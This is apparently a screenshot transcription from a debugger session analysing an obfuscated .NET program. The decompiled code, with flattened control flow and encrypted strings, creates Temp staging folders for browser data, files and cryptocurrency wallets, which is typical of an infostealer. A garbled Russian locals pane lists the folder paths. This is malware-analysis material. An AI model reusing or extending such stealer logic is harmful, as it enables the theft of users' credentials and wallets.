 334 list5 = Class5.smethod_2();
335 num11 = (num * 655587663u ^ 2969631845u);
336 continue;
337 case 2u:
338 Directory.CreateDirectory(path4);
339 num11 = (num * 3210367319u ^ 3875822291u);
340 continue;
341 case 3u:
342 goto IL_740;
343 case 4u:
344 path4 = text4 + <Module>.smethod_37<string>(381111486u);
345 Directory.CreateDirectory(text4);
346 Directory.CreateDirectory(text6);
347 Directory.CreateDirectory(path3);
348 num11 = (num * 1307635074u ^ 2471823062u);
349 continue;
350 case 5u:
351 text6 = text4 + <Module>.smethod_36<string>(2475469940u);
352 num11 = (num * 3720480816u ^ 3225484988u);
0 %
кальные переменные
аименование Значение
enumerator3 {System.Collections.Generic.List<GClass1>.Enumerator}
gclass3 null
enumerator4 {System.Collections.Generic.List<GClass0>.Enumerator}
gclass4 null
str2 @"C:\Users\$herl0ck\AppData\Local\Temp\D09F4560"
text4 @"C:\Users\$herl0ck\AppData\Local\Temp\D09F4560\Directory"
text6 @"C:\Users\$herl0ck\AppData\Local\Temp\D09F4560\Directory\Browsers"
path3 @"C:\Users\$herl0ck\AppData\Local\Temp\D09F4560\Directory\Files"
path4 @"C:\Users\$herl0ck\AppData\Local\Temp\D09F4560\Directory\Wallets"
text5 null